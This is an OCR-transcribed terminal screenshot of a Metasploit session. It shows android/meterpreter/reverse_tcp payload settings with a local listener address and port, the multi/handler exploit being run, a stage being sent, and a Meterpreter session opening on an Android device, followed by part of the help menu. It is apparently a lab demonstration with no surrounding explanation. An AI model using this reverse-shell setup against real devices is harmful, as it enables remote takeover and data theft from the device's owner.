 Applications Places Terminal Sun Apr 15, 23:50 1 53%
root@deauth: ~
File Edit View Search Terminal Help
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.9 yes The listen address
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.9:443
[*] Sending stage (70070 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.9:443 -> 192.168.1.2:51154) at 2018-04-15 23:48:43 +0700
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values